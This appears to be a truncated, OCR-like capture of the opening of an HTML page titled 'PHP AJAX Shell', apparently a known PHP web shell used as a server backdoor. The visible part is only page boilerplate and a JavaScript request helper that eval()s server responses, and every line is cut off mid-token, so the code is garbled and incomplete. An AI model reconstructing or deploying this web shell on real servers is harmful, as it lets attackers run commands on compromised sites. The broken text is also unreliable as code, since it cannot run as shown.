
Transitional//EN" "
http://www.w3.org/TR/h
<html><head><meta http-equiv="Content
content="text/html; charset=utf-8">
<title>PHP AJAX Shell</title>
<script type="text/javascript" language="j
var CommHis=new Array();
var HisP;
function doReq(_1,_2,_3){var HR=false;
if(window.XMLHttpRequest){HR=new XML
if(HR.overrideMimeType){HR.overrideMime
else{if(window.ActiveXObject){
try{HR=new ActiveXObject("Msxml2.XML
catch(e){try{HR=new ActiveXObject("Mic
catch(e){}}}}
if(!HR){return false;}
HR.onreadystatechange=function(){if(HR
if(HR.status==200){if(_3){eval(_2+"(HR.